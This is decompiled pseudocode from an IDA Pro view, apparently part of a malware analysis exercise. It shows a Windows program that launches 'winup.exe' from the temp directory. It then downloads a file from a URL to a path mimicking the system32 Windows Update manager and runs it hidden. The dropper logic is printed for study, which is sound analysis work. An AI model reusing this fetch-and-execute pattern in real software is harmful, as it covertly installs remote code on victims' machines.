 IDA View-A Pseudocode-A Hex View-1 Structur
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 CHAR CmdLine; // [sp+8h] [bp-440h]@1
4 char v5; // [sp+9h] [bp-43Fh]@1
5 char v6; // [sp+115h] [bp-333h]@1
6 CHAR v7; // [sp+118h] [bp-330h]@1
7 char v8; // [sp+119h] [bp-32Fh]@1
8 char v9; // [sp+225h] [bp-223h]@1
9 CHAR Buffer; // [sp+228h] [bp-220h]@1
10 char v11; // [sp+229h] [bp-21Fh]@1
11 char v12; // [sp+335h] [bp-113h]@1
12 char Dest; // [sp+338h] [bp-110h]@1
13 char v14; // [sp+339h] [bp-10Fh]@1
14 char v15; // [sp+445h] [bp-3h]@1
15
16 Buffer = 0;
17 memset(&v11, 0, 0x10Cu);
18 v12 = 0;
19 Dest = 0;
20 memset(&v14, 0, 0x10Cu);
21 v15 = 0;
22 v7 = 0;
23 memset(&v8, 0, 0x10Cu);
24 v9 = 0;
25 CmdLine = 0;
26 memset(&v5, 0, 0x10Cu);
27 v6 = 0;
28 GetTempPathA(0x10Eu, &Buffer);
29 snprintf(&Dest, 0x10Eu, Format, &Buffer, aWinup_exe);
30 WinExec(&Dest, 5u);
31 GetWindowsDirectoryA(&v7, 0x10Eu);
32 snprintf(&CmdLine, 0x10Eu, aSS_0, &v7, aSystem32Wupdmg);
33 if ( !URLDownloadToFileA(0, aHttpWww_downlo, &CmdLine, 0, 0) )
34 WinExec(&CmdLine, 0);
35 return 0;
36 }